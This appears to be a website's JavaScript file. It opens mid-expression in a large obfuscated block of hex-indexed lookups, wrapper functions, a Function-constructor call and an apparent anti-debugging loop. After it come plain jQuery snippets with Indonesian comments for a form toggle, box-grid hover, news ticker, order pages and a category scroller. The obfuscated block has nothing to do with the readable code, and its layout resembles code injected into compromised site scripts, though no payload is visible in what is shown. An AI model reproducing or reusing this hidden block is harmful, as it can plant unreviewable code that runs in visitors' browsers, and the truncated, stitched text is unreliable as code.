_0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}
//------- iki js buat togle di page testi
$(document).ready(function() {
	$("#btadd").click(function() { $("#formadd").slideToggle(200); });

//------- js buat box grid

	$('.boxgrid.caption').hover(function(){
		$(".cover", this).stop().animate({top:'0px'},{queue:false,duration:160});
	}, function() {
		$(".cover", this).stop().animate({top:'100px'},{queue:false,duration:160});
	});

//------- js buat box news ticker

	$('#newsnya').show().innerfade({
		animationtype: 'slide',
		speed: 550,
		timeout: 4000,
		type: 'sequence',
		containerheight: '1em'
	});
});

//------- js buat order pages

function next()
{
  $("#order1").slideUp();
  $("#order2").slideDown(); 
}

function mbalik()
{
  $("#order2").slideUp();
  $("#order1").slideDown(); 
}

//------- js buat categories list

$(function(){
	$("#menuscrolling").vTicker({
	   speed: 200,
	   pause: 3000,
	   showItems: 36,
	   animation: 'fade',
	   mousePause: true
	});
});
